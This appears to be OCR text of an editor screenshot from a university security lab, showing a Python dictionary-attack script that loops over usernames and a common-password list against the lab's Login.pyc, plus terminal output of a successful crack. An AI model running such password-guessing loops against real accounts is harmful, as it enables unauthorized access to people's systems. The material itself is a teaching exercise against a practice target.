 Lab1 [SSH: 10.13.6.145]
EXPLORER
OPEN EDITORS
LAB1 [SSH: 10.13.6.145]
LabGen
Q1
Q2
Q3
Q4
Q5
Q6
Solutions
Break1.py
Break2.py
Break3.py
Break4.py
Break5.py
gang
Login.py
Login.pyc
MostCommonPWs
utils
.loginCheck
LoginTemplate.py
PwnedPWs100K
OUTLINE
TIMELINE
1
Break1.py
Break2.py
Break3.py
Break4.py
Break5.py
HashedPWs
1 import subprocess
2 import time
3
4 start = time.time()
5 print("Start time: 0 seconds")
6
7 gang_file_path = "/home/cse3140/Lab1/Q2/gang"
8 most_common_pw_path = "/home/cse3140/Lab1/Q2/MostCommonPWs"
9 login_script_path = "/home/cse3140/Lab1/Q2/Login.pyc"
10
11
12 cracked_username = "SkyRedFalcon914"
13
14
15 with open(gang_file_path, "r") as gang_file:
16     usernames = [line.strip() for line in gang_file if line.strip() != cracked_username]
17
18 with open(most_common_pw_path, "r") as pw_file:
19     passwords = [line.strip() for line in pw_file]
20
21
22 for username in usernames:
23     for password in passwords:
24         print(f"Trying Username: {username}, Password: {password}")
25
26
27         result = subprocess.run(
28             ["python3", login_script_path, username, password],
29             capture_output=True, text=True
30         )
31
32
33         if "successful" in result.stdout:
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Trying Username: MountainPurpleShark585, Password: 12345678
Trying Username: MountainPurpleShark585, Password: 111111
Trying Username: MountainPurpleShark585, Password: 123123
Trying Username: MountainPurpleShark585, Password: 12345
Trying Username: MountainPurpleShark585, Password: 1234567890
Trying Username: MountainPurpleShark585, Password: senha
Trying Username: MountainPurpleShark585, Password: 1234567
Trying Username: MountainPurpleShark585, Password: qwerty
Trying Username: MountainPurpleShark585, Password: abc123
Login successful! Username: MountainPurpleShark585, Password: abc123
End Time: 13.90 seconds
cse@cse3140-HVM-domU:~/Lab1/Solutions$
bash Soluti...
bash Soluti...
python3 S...
bash Soluti...
bash Soluti...
SSH: 10.13.6.145 0 0 3
Ln 34, Col 21 Spaces: 4 UTF-8 LF {} Python 3.8.10